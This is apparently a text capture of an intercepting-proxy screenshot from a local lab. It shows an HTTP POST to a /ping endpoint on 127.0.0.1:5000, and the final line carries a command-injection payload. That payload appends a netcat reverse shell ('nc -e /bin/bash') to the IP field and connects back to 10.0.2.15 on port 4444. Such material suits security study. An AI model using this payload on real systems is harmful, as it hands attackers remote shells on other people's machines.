 Request
Response
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1:5000
10 Connection: close
11 Referer: http://127.0.0.1:5000/
12 Cookie: _ga_699NE13B0K=GS1.1.1713010267.1.1.1713012367.0.0.0; _ga=GA1.1.1294117714.1713010267
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: sa
17 me-origin
18 Sec-Fetch-User: ?1
19
20 ip=127.0.0.1;nc+-e+/bin/bash+10.0.2.15+4444